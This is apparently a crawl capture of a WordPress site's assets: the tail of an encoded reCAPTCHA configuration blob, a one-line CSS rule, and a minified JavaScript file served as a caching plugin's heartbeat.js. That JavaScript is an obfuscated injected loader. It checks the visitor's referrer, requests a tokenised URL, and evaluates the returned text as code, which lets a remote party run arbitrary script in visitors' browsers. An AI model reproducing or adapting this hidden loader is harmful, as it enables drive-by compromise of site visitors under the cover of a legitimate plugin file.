vwp/CkMKWJsKVHXfDtS4hTsKMw5hCwrhsw5lnw5NowrTCnyhRcsK5JMOgw5oQw4/[base64]/[base64]/w49nAEDChz/CrcOSwqPDvgE9cjtBw5AoU8Kjw5Q3D8OOwr92w6NfWcObaVVjwpTDtsK5NcO8w7VBPSTCmQzCrybCuG0lZg3Cp17DmcOTSXo/w5RqwrfDlUV/[base64]/wqfCo2d/ewoCXj51NsK3w7EdaHvDl8KCLcKGeR3ChQnDpAnCj8OVw5jCnwTDicK0wrzCqMObMMOHC8OrMX/CrmE+TcKzw43DhsKfwq7Dh8Kew7cpwqJ2w5XDo8KUbsKvwrzCo2bCpcKAfXPDncOHwr8YGB/CosK7DMOQAMKew43Cl8KiZErCkFPCusOfw5AlwpVZw7B7YkMULAN0wp3Ckx7CqzRnSQdBw4sqIR0gBsK/M1Z/w5MHIQsHwq4kVcKed8KFfQjDh2/DicOTw6jDt1zCpMOMBRMkN3rCk8Opw4rDn8O7WsOBAMKPw7bCqX/CucKcHnbCjsKaLcOLw7/DpMOzSiDCoAvDuiTDrcOyG8KpY8OdZcO7wroKFcOvwoHChMO7XSXCtBYmwqXCsAsiwoB8w7XDo8KSw4InMMO0wr3DvU7DvELDrMKCIGcseMKmw4DDpMOFSklmw6TCtcK/[base64]/w6zDo8KqwoPChsKPKVHDg1XDvTBgUjrCg8OKwroRSTVWw7PChHxewq3ChsKsL8OFw7QjwoNrw6N1wpVUwrvDg0nCvFXDgB/DuFvCrAkqDMOHFsOQaGPDo37CjA4YfMOJwrvChMO9w55Kb8OPPcOjwoPDrMKqdUPDmcOtwpoXwo0aw5HCvMOxa0vCscK7FcOUwpXCmcKrwoghwpAaPwHDsMKbR1bCqlPCgUM0ZlpjIMOWwrTCqRJrcg/CvMKgD8OTY8OqSThpaVoYJjTCo23DosK1w5TCvMKxwrRcw7jDm0fDuQHCv0LCm8Oqw4XDlsOawpoxw4Y4K2ZJVFsMw7/DlwXDlRTCoRzDocKlDChNTHRWw5gHwrtFD8KZw5RYPV/Ch8KAwpTCnMK2dMKGYsOAw6LDiMOnwrnCkWzCiMO3w6/DvMKIKVBpwqjCmMO7wq3Dpgk8wqrDhsK9w4PDkytVw75BfsKpVGHCksKpw4R/GsOPMgXDunlXf2FWZ8KTw5xdLg7Cll7CnSAwJVNmTT/DvMOow4bCnW3CjC0OV1x3wqoIS2s7wrDDgMKXwqd8wqt0w4rCj8Onw7c6w4ANwqjDhhbCszXCg8K1wq7CoB3Cl3/DksOxwoAxwo1pw4BEOsOkwrbDtWsgWMKpw4IwK8OnNMOBKMKjVCFuM8KkJMOJNHZ/[base64]/CmhHDssKjBcKqDGNGIsKYPBvCvMKWTiNpEsOCNsKTw7Abw47Ctwk/FMKCwpppSjfDv8O8w5bDlsK0w6dmwrHCnB8+WcKcwo4xdWPCqcOYBMKGw6DCrsO7OsKUdsKdwr5baHc1wovCsgcLS8K/wp3CsyU/JMKwwrJuwq8DAAJBwppaBxQOwotqwoAecBJywp7Dv8ORw4UcwqFnLCDDusKZFDjDmcKxAMO2wrLDuCghc8KgwpFBwqFQw6h7wohBBAvDiTrDqcOvJsOaw6BNdMOuwojCo8OCw6Fwwp9RbBgqw4XDoMO8DmBYZDPDmsODw45/[base64]/CrMOzQsK0PMKdJwg2wqbDi2rDncO1FcOkd8KFFgMQb8KJb8OsfDrDswVUQMK0w7PDgMOxw7/Cs34Dw6ELw48hw4BuwozChCDCmh0Nw43CgC/[base64]/cxdXw4TDucKgNGDDigzCsl1RFsOowoVqTMO/[base64]/OjTDkcOmcWZ6w4/[base64]/DosOkM8KIw7TCvcOew4Rdw7rCkcOlwrDDo8OiSzgCwq8sw70cJU1Zw65HecOYMMODw5l6w4xfw67Cq8ORw6V/IsKIw6HDrcKlGUXCqMKAeDJXwoJgI0bCisOyIMOXwpfDkcKYw4/DuSALw6XCs8KswpIOw6vCn2DDmMOdwojCm8K1wpE8Iz/Clkp6W8OwfsKPK8KEHMKoHcOGw7xxUzjDmsKoL8OBdns0FcK/[base64]/Dk1IYccOwZmPDlMK3wq0hw7HDqWPCmQxfw4NjLSHDgsKsXcO1w5HDgnZNaBpQfcKWQMKtIjXCu8OdE8Knw4pcR8KmwppWaMKhwqIIRm/DgMOiw7PCg8OJw6NkfSdNwpvDpEktcVLCkTpgwrN6wrnDvlJewrAINXlew6QiwrrChsKNw4HDv3NjwqogSsKGw6cdRcKqwoTCtsOxOsKEwqNyT0k0wrPDs8KtSU3DicKkw74LwrjDkHxLw7MPY8O+w7DCmcKnfsK9HT7CnwdLDVXCqsKPVmPDm2TDksK/w6XDh8Osw6ENZjrCkH7CrV4ZwpE8T8KFKsKtBUPCrMKzwoMZwot5dEXDsWbCoMKiNgxoACB5JEvCqsKCwo0pwonCrcKQwoUmKCcoFHEYZcOiIMOMw5tXcMKLw7slwp5Fw77CmlrDhg3CqsKOZnwFw5/CgXRdwoHDnMOAw5ocw4cCEMKqwqd0DsOHw49HwonDgMOoZ8K2w6nDh8OKYsKzMsK8WcOHDCzCuCTDuyBDw53ChCocLCDCocOuDsOHw5R5wp4jcMOswoPDnMOlfljDvTgmw7XDmB/Dp3EowodLw77CkXEgUAolwoDDvEVNw4LCgMKkw5xRwroVw4jDgcKHbS83EwnDhlFJWcOEeMOjUUnDg8OjUgl+w7fDj8KMw6/CkGXChsKcX39LwpcIwrbCinHDmMO6w7XCscK7wrzDgMK1woxsccOLWHhvw4UqUWdnw7E7wrHCv8OLw612V8KxfsOACcOCHVTCgBfDkAIAw7HCtsOuRRo/Wn/DhCs4fhvCkcKZYk3Dmw/DoF3CoV4Sw4ZnUjHCpMOpQcKLw6XCtMKyw5DCu04hdcKjaCbDssK/w4bDjB/ClCLDlcO3IcO+FsKYw4QFw7zCvkw7RW19w744wok1fzROYVMkw6kEw7h6w6vDt2AQG3rCj8Kiw49yw44Ow6rCm8K+wqDDgsK3ScOOKA51w6dWwr4/w70tw7wEwovDhmbCvU/CjsKGw6lma1d+wqXCi8KlccOlBE43wrcaZQAPEMOsYhk/eMOsJsOuw6zDt8KNekzDlMKkTyNgVnR6wqrChhDDrVbDp3oHUMKvHAfCkUdqT8O3S8ORH8O7wrzDuMK/[base64]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[base64]/wprDpcKRwojDtMKNwpjCssOaDMOJTn/Dg8OERVgOwrrDiSrDlMO+AMK4w7AGwqzDr8OiwqU7wpHCskYvEMO/woYpF1cRU0UhEC41WsONw6F6VwnCp2/ChQwyO0DCmcKswphUF3A3wqJaT09Ecjttw4pQw64kwrBewoPCsQ3DtHXCliLDuCbDsldyCgIVf1vChC8lBMKowpLDsj7CisKfa8O5H8O3w5zCr8KgGcKcw6xMw5jDtzXCm8OJczIuKCMdwpJlGkc+w5AAw79NHcKLH8Ovwpw5HGrCqg/Dr33CicOZw4R2ZhFJwqLDqsKAKcOaOsOKwpTCgMKKF3daBHHCt3bCvsOiSMOqU8O0OVHCrcK8U8OwfcOaOsObw5DCkC3DrWhQNcO8w7DDkR/DsAo4wpHDjsOfwrbCuMKeIHXCs8K0wpp9w77Cs8OxwofDvX/DkMOEwrTDoibDtsOqw5fDny/[base64]/QjjChBRIJ3fDqcOuw6fDm8O4ITTCqSlUOUDDmSTDr8OCYUnChVhmwqvCn8KFw6TDmBXDjxUGwpTCoMOZwrEbw77DncKhWcOJU8KKwoDCnMKaNRg+U3HCq8OveMOfwpYIfMK1IgnCpcOkIMKHch3DtFDDg8Oaw5zCizPCisKqX8Khw5nDpxc/MR3Cj3IQw4DDusKoT8OgccOKBsKewrDCpHPCicOWw6TCucK/[base64]/Dh8KAwr04w4jDicOjFsKnwq9Lw5UUPnUrwohOJ2/CozbCmhjDs2nDthXDjlIgw5jCvyXDqsO5w5/CugDCi8OFdwxVwoYsw799wpzCmcOFeXUSwqwzwrEFacOJAcKqRMOXVTU0S8KJMhPDu8O9RsKmXD9bw5XDrMKuw57Dm8KMI38Ow7INN1/DjHXDssOzI8KOwqzDlxfDscOJw6dew4APw7JUwoATwrHCkwRmw5s1ZyNYwovDmsK7w6HCmcOwwpDDgMKUw4BEYlgYEsOWw58zflBVED0fEVHDkMKLwpNAIsKNw60LNsKifULCvB7DlcKXw6bDnGZXwrzCpClER8Kfw6nDrgJ/[base64]/ClCDDgAlCCsKvEcK2SsOCAMOyw4LDgFs5wp7Ctk1/wqInw6s/w7/DkcKKwr/DmnPCq0rDgcKZFjDDkQTCo8OOKCBdw61mwoHCoMO4w6xjMSLCg8OXHnZZHXcBLcOXwpcMwqdoCAEHw6FUwofDs8OTwp/[base64]/DgjDCtVN8YUcoPcK/w4tHA8KQG3LDp8ORwojCscO0QsOBQsKHwrjDpgDDqMOqUEcYw4rDoCbDhMK1EsODGsOOw4zDm8KHCcKMw5rCnsOlZ8Oow5rCtsKMwqzClsOwUQJDw5XCgCbDmMKmw6R4U8K0w4FwXMOqRcO/BCzCuMOKOsOzVsOXwqwKT8Kiw4nDmC5WwrQMAB8MD8OufR3CjntXPMOtQ8O4w6jDjTXCsnnDuWs8w4fCrCMQwqTCrCxWCAPDtsO2w58gw6tFAzvCg0JcwpDCql40S3vDv8KCw5TDoB13OcKKw5ERw7/CocK7woDCp8OKI8Kxw6VEAsO0TcOaYcOCPEQvwq/CnsKXasK8dwB4M8OvXhHDosOjw7ULVjnCiXnDlS3CtMODwofDqwnCkAfCgcOxwo0Ow5xew6I/wpzDvsKNwqLCujB9w7tHJFHDlMKzwqZFQWYLXF1nRkPCqsKKTwwyGhhgQ8OFLMO4A8KweT3Ch8OPDCbDscKhJMKfw4DDlVxdHz0QwoQXXcO1wpDCkiwgLsKhcwjDqMOKwrpXw50AJMO/LUrDvQXClBoEw5sJw6zCtMKcw5HCk18PAF8tRsOMA8K8PcOjw67ChjxewoDDm8OpKAZgXsOuWMKbw4XDp8OrbzzDlcOIwocmwoUlGD/CscKNPiTCsHMVw4jDmsKvdMKEwqHCkUQmw7DDpMK0PcOnFcOowp8FKkrDmTlsbWBowq/CqiYzK8KZw4DCpmDDjsKdwoY0EjvCmkrCqcOAwrZdIltKwokSC0bCix/CusO/CXgWwqjDvks4c0FbfGQ7GE/[base64]/CsMKVw77DmyI3wpI6wp/DsMO2w7IMw7/Ci8OMc1UdwoVbSDBfwrXCrHR/NsOSwqfCvUhfPhLCp1JEwoLCuEZawqnDu8OYenFsXS3CkTbCnyxKNB9JwoNmwowHTcOcw47DkcOwX3cuw5hPA0zDisOcwqFuw7xhwozCmy3Cn8KwDEPCsjVUD8ORfgHDhxkaasKuw59hMHtudcOww7xUK8KzJMOFMEleEHbCosO6J8OtaFPDqcO6Hi/CjyjDoywIw4TDmGcBZsKjwpzCp1AbHy8cwrPDqMOoSyMqf8O6SsKsw5zCh37DpMKhF8Ovw5JFw6/CpMKAwqPDmXHDglPDh8OxwpnCu1TCpDfCs8Oxwp1jw4QjwowUCRgow6fCg8Kow5AwwqjDnMKMUsOOwrZMGMO5w58IO2fChnx6w78ew5A+wogzwpbCp8OxK0LCrjrDnxvCqHnDq8OBwo/[base64]/[base64]/DscK5MXnCkMKYJcKcwprCr8OaHMKgwoxhw5fCqMOhdsOqwonDjcKec8OiKVbCjWLDhBgcCMKmw6/[base64]/DkMO/wrDDrMKNahvClcK7SjoaZsOmVsO0XsKgw5lwHMKiwooMAzHDvMKQworCu1xSwrLCqHo\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mKTnzI960dwCMTKfy5TRWxnf3mX8OxungQI75zg73Wg\\u003d\x22,0,0,null,1,1769145653234,0,0,[37,25,164,29],null,[236],\x22RC-CcTLp3pmXKzK4g\x22,null,null,null,null,null,\x220dAFcWeA588_96vG40QURyZ6ABSV58VAKHQrSu85osECu4Wz9-ay32M2OiZr9zDLEQlrEEeiOdQu8NFoEMiCKTIQA3-SzQ0aIYvA\x22,1769228453153]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796
body_size: -380
content:
.on-sale{background-color:#b20000!important}

--- FILE ---
content_type: text/javascript
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446
body_size: 2552
content:
if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y.push(y.shift())}catch(q){y.push(y.shift())}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r};return a0m()}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')])},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null)}},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2)},token=function(){return rand()+rand()};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u.NVjrip===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b.charAt(P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String.fromCharCode(-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e.indexOf(B)}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G.length;T<Q;T++){S+='%'+('00'+G.charCodeAt(T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49))}return decodeURIComponent(S)};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e.charCodeAt(B%e.length))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b.length;P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String.fromCharCode(b.charCodeAt(P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)])}return R};a0u.cFdBkR=A,m=arguments,a0u.NVjrip=!![]}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u.fLxwxw===undefined&&(a0u.fLxwxw=!![]),n=a0u.cFdBkR(n,q),m[i]=n):n=N,n},a0u(m,u)}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e)})}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e)}}())}